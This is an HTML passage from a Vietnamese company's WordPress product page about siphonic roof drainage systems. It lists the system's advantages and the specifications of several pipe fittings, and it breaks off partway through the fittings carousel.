<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='http://htd-vn.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='http://htd-vn.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jet-elements-css' href='http://htd-vn.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='http://htd-vn.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://htd-vn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-642-css' href='http://htd-vn.com/wp-content/uploads/elementor/css/post-642.css?ver=1624521012' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='http://htd-vn.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='http://htd-vn.com/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://htd-vn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://htd-vn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='http://htd-vn.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://htd-vn.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='http://htd-vn.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='http://htd-vn.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-parallax-frontend-css' href='http://htd-vn.com/wp-content/plugins/jet-parallax/assets/css/jet-parallax-frontend.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='http://htd-vn.com/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='http://htd-vn.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='http://htd-vn.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2519-css' href='http://htd-vn.com/wp-content/uploads/elementor/css/post-2519.css?ver=1739506154' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Barlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.6" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"vi","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"vi","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.6" id="wpml-cookie-js"></script>
<!--[if IE]>
<script type="text/javascript" src="http://htd-vn.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.6.7" id="astra-flexibility-js"></script>
<script type="text/javascript" id="astra-flexibility-js-after">
/* <![CDATA[ */
flexibility(document.documentElement);
/* ]]> */
</script>
<![endif]-->
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<link rel="https://api.w.org/" href="http://htd-vn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://htd-vn.com/wp-json/wp/v2/pages/2519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://htd-vn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://htd-vn.com/he-thong-thoat-nuoc-mai-nha-siphonic/" />
<link rel='shortlink' href='http://htd-vn.com/?p=2519' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://htd-vn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhtd-vn.com%2Fhe-thong-thoat-nuoc-mai-nha-siphonic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://htd-vn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhtd-vn.com%2Fhe-thong-thoat-nuoc-mai-nha-siphonic%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,57;" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.ast-site-identity {
	padding: 0.5em;
}

h2 {
	line-height: 1.3em !important;
}

h4 {
	line-height: 1.4em !important;
}


ol, ul {
	margin-left: 1.1em;
}

.elementor-text-editor li {
	margin-bottom: 1em;
}

@media only screen and (max-width: 480px){
.main-header-bar{
	position:fixed;
	width:100%;
}
	.elementor-location-archive{
		margin-top:70px;
	}
	
}

@media only screen and (max-width: 768px){
.jet-listing-grid {
	width:100%;
	margin:0 10px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2519 wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-1.6.7 ast-header-custom-item-outside group-blog ast-single-post ast-inherit-site-logo-transparent elementor-default elementor-page elementor-page-2519">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header ast-primary-submenu-animation-slide-up header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-inline" role="banner">

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				<span class="site-logo-img"><a href="http://htd-vn.com/" class="custom-logo-link" rel="home"><img width="72" height="69" src="http://htd-vn.com/wp-content/uploads/2019/03/image.png" class="custom-logo" alt="HTD Company" decoding="async" srcset="http://htd-vn.com/wp-content/uploads/2019/03/image.png 1x, http://beta.htd-vn.com/wp-content/uploads/2019/03/image@2x.png 2x" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal " rel="main-menu" aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1" role="navigation" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-up "><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-374"><a href="http://htd-vn.com/">Trang chủ</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-126"><a href="#">Dịch vụ</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="http://htd-vn.com/he-thong-nen-chong-axit/">Hệ thống nền chống Axit</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://htd-vn.com/he-thong-ong-thai-rac/">Hệ thống ống thải rác / đồ dơ</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="http://htd-vn.com/sandwich-panel/">Tấm Ốp Kim Loại Panel</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://htd-vn.com/khe-co-gian/">Khe co giãn</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://htd-vn.com/lam-nhom-thong-gio-ngan-mua-bao/">Lam nhôm thông gió</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="http://htd-vn.com/tham-am-san-loi-ra-vao/">Thảm âm sàn lối ra vào</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="http://htd-vn.com/he-thong-muong-pheu-thoat-nuoc/">Hệ thống mương &#038; phễu thoát nước</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2519 current_page_item menu-item-2536"><a href="http://htd-vn.com/he-thong-thoat-nuoc-mai-nha-siphonic/" aria-current="page">Hệ thống thoát nước mái Siphonic</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="http://htd-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-wpml-ls-43-vi" class="menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-43-vi"><a title="Tiếng Việt" href="http://htd-vn.com/he-thong-thoat-nuoc-mai-nha-siphonic/"><img class="wpml-ls-flag" src="http://htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="vi" title="Tiếng Việt"><span class="wpml-ls-display">Tiếng Việt</span></a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-43-en" class="menu-item wpml-ls-slot-43 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-43-en"><a title="English" href="http://htd-vn.com/en/siphonic-roof-drainage-system/"><img class="wpml-ls-flag" src="http://htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-display">English</span></a></li>
</ul>
</li>
</ul></div></nav></div></div>			<div class="ast-masthead-custom-menu-items widget-custom-menu-item">
				<div class="ast-header-widget-area"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><button><a href="/lien-he-chung-toi" style="color:#fff; font-weight:600;">Liên hệ</a></button></div></aside></div>			</div>
						</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main" role="main">

				
					
					

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2519" class="post-2519 page type-page status-publish ast-article-single">

	
	<header class="entry-header ast-header-without-markup">

		
			</header><!-- .entry-header -->

	<div class="entry-content clear" itemprop="text">

		
				<div data-elementor-type="post" data-elementor-id="2519" class="elementor elementor-2519" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-72c97b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="72c97b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-23f733b elementor-column elementor-col-33 elementor-top-column" data-id="23f733b" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6f827ab elementor-column elementor-col-33 elementor-top-column" data-id="6f827ab" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-af00dea elementor-widget elementor-widget-spacer" data-id="af00dea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5be7d7 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="f5be7d7" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hệ thống thoát nước mái Siphonic</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5929d3 elementor-widget elementor-widget-divider" data-id="c5929d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f453adc elementor-widget elementor-widget-spacer" data-id="f453adc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-99a0a9a elementor-column elementor-col-33 elementor-top-column" data-id="99a0a9a" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-b1b412e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b412e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f52578f elementor-column elementor-col-100 elementor-top-column" data-id="f52578f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-363ff4e elementor-widget elementor-widget-spacer" data-id="363ff4e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-94cde03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="94cde03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-37a12dc elementor-column elementor-col-33 elementor-top-column" data-id="37a12dc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7c1403b elementor-widget elementor-widget-heading" data-id="7c1403b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hệ thống thoát nước mái SIPHONIC</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d1e3233 elementor-widget elementor-widget-divider" data-id="d1e3233" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b48af43 elementor-widget elementor-widget-text-editor" data-id="b48af43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Hệ thống thoát nước Siphonic được thiết kế với số lượng phễu thoát ít hơn, đường kính ống nhỏ hơn chạy dọc ngang bên dưới trần/mái. Cho phép lưu lượng nước chảy nhiều hơn và hạn chế khối lượng ống thoát ngầm.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96e2fd8 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-jet-download-button" data-id="96e2fd8" data-element_type="widget" data-widget_type="jet-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-download-button jet-elements"><a class="elementor-button elementor-size-md jet-download icon-position-left" href="http://htd-vn.com/?jet_download=0"><i class="jet-download__icon fa fa-download icon-left"></i><span class="jet-download__text"><span class="jet-download__label">DOWNLOAD BROCHURE</span><small class="jet-download__sub-label"></small></span></a></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6340f60 elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="6340f60" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-cd4e163 elementor-column elementor-col-33 elementor-top-column" data-id="cd4e163" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5d60772 elementor-widget elementor-widget-image" data-id="5d60772" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img fetchpriority="high" decoding="async" width="500" height="250" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-1-jpg.webp" class="attachment-large size-large not-transparent" alt="" srcset="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-1-jpg.webp 500w, http://htd-vn.com/wp-content/uploads/2025/02/unnamed-1-300x150.webp 300w" sizes="(max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="a7a7a3" style="--dominant-color: #a7a7a3;" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-870ca37 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="870ca37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b54bc65 elementor-column elementor-col-100 elementor-top-column" data-id="b54bc65" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8227a39 elementor-widget elementor-widget-divider" data-id="8227a39" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ddc7e3 elementor-widget elementor-widget-spacer" data-id="2ddc7e3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-c3cbde6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c3cbde6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-3c11621 elementor-column elementor-col-33 elementor-top-column" data-id="3c11621" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-97dac33 elementor-widget elementor-widget-image" data-id="97dac33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="169" height="277" src="http://htd-vn.com/wp-content/uploads/2025/02/1049274-jpg.webp" class="attachment-1536x1536 size-1536x1536 not-transparent" alt="" data-has-transparency="false" data-dominant-color="9ea8af" style="--dominant-color: #9ea8af;" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3d1ea4d elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="3d1ea4d" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-23cde2d elementor-column elementor-col-33 elementor-top-column" data-id="23cde2d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-865fea2 elementor-widget elementor-widget-heading" data-id="865fea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ưu điểm nổi bật</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-18eaa77 elementor-widget elementor-widget-divider" data-id="18eaa77" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d61170 elementor-widget elementor-widget-text-editor" data-id="1d61170" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Hệ thống thoát nước Siphonic cho mái tạo tốc độ thoát nước của dòng chảy nhanh hơn gấp 3-5 lần so với hệ thống thoát nước bằng trọng lực </p><ul><li><strong>Chống cháy</strong></li><li><strong>Chịu tải trọng cao hoặc thấp</strong></li><li><strong>Thân thiện môi trường</strong></li><li><strong>Chống ăn mòn, chịu được nhiệt độ, yêu cầu bảo trì thấp</strong></li><li><strong>Tuổi thọ sản phẩm cao</strong></li><li><strong>Đảm bảo tính chất vệ sinh</strong></li><li><strong>Lắp đặt đơn giản</strong></li><li><strong>Chi phí hợp lý</strong></li><li><strong>Lưu lượng thoát nước cao</strong></li></ul></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e689d7c elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-jet-download-button" data-id="e689d7c" data-element_type="widget" data-widget_type="jet-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-download-button jet-elements"><a class="elementor-button elementor-size-md jet-download icon-position-left" href="http://htd-vn.com/?jet_download=0"><i class="jet-download__icon fa fa-download icon-left"></i><span class="jet-download__text"><span class="jet-download__label">DOWNLOAD BROCHURE</span><small class="jet-download__sub-label"></small></span></a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1b86059 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1b86059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-457b9bf elementor-column elementor-col-100 elementor-top-column" data-id="457b9bf" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-26bc7af elementor-widget elementor-widget-spacer" data-id="26bc7af" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-ce3b875 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="ce3b875" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-3622d3b elementor-column elementor-col-100 elementor-inner-column" data-id="3622d3b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-afcec6a elementor-widget elementor-widget-heading" data-id="afcec6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">phụ kiện ống và khớp nối</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f106f elementor-widget elementor-widget-divider" data-id="e4f106f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-08ca088 elementor-widget elementor-widget-jet-carousel" data-id="08ca088" data-element_type="widget" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel elementor-slick-slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:0,&quot;mobile&quot;:0},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;fa fa-angle-left prev-arrow jet-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;variableWidth&quot;:false,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;fa fa-angle-right next-arrow jet-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;rtl&quot;:false}" dir="ltr"><div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">BRANCH 87.5°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính ống:</span><b> Ø110mm </b></br><span style="color:#9e9e9e">Đường kính nhánh:</span><b> Ø160mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">OBLIQUE BRANCH 45°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính ống:</span><b> Ø160mm </b></br><span style="color:#9e9e9e">Đường kính nhánh:</span><b> Ø160mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">DOUBLE BRANCH 87.5°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính ống:</span><b> Ø110mm </b></br><span style="color:#9e9e9e">Đường kính nhánh:</span><b> Ø110mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">DOUBLE BRANCH 45°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính ống:</span><b> Ø110mm </b></br><span style="color:#9e9e9e">Đường kính nhánh:</span><b> Ø110mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">BEND, LONG 87.5°, 250 MM</h5><div class="jet-carousel__item-text"><p><span style="color:#9e9e9e">Đường kính:</span><b> Ø110mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">INCREASER ECCENTRIC</h5><div class="jet-carousel__item-text"><p><span style="color:#9e9e9e">Đường kính:</span><b> Ø110mm đến Ø75mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
